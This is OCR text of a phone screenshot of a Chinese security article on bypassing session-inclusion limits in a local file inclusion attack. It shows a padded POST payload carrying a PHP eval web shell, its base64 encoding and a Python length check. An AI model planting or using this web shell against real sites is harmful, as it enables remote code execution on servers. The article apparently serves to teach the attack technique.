 HD 1 4G 5G 35% 9:22
HD 2
LFI 绕过 Session 包含限制 ...
NEWS 安全客
有思想的安全新媒体
再次构造payload
POST :
username=qftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftm<?php ev
先测试payload编码后的长度是否满足构造需求
base64编码
cWZ0bXFmdG1xZnRtcWZ0bXFmdG1xZnRtcWZ0bXFmdG1xZnRtcWZ0bXFmdG1xZnRt
qftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftm<?php eval($_POST['mtfq']);?>
清空 加密 解密 解密结果以16进制显示
cWZ0bXFmdG1xZnRtcWZ0bXFmdG1xZnRtcWZ0bXFmdG1xZnRtcWZ0bXFmdG1xZnRtPD9waHAgZXZhbCgkX1BPU1RbJ210ZnEnXSk7Pz4=
复制
编码测长
>>>
>>>
>>> len("cWZ0bXFmdG1xZnRtcWZ0bXFmdG1xZnRtcWZ0bXFmdG1xZnRtcWZ0bXFmdG1xZnRtPD9waHAgZXZhbCgkX1BPU1RbJ210ZnEnXS
k7Pz4=")
104
>>>
>>>
安全客 ( www.anquanke.com )
结果中可以看到payload满足长度的需求。
Bypass攻击利用